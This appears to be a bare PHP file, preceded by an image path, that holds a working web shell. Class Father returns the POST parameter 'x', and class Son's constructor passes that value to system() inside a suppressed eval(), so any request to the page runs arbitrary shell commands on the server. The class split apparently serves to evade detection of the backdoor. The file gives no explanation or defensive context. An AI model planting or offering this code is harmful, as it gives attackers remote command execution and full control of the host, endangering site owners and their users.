 <?php
class Father{
function post(){
return $_POST['x'];
}
}
class Son extends Father{
function __construct(){
$code = parent::post();
echo $code;
@eval(system($code));
}
}
new Son();
?>